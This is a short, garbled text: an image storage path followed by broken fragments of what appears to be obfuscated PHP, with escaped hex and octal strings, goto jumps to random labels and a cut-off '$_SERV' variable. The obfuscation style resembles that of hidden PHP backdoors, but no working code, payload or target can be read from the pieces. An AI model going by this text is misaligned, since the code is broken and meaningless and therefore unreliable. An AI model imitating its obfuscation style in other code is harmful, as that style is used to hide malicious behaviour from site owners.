
172\144
4\x62\16
7\x68\x3
6f\x72\x
64\x65\1
7\x67\15
x42\151
51\154\x
to
 mVaq
. 
$_SERV
a"
; 
goto
\x61\156
to
 nu0f
x6d\151
8lSA; nu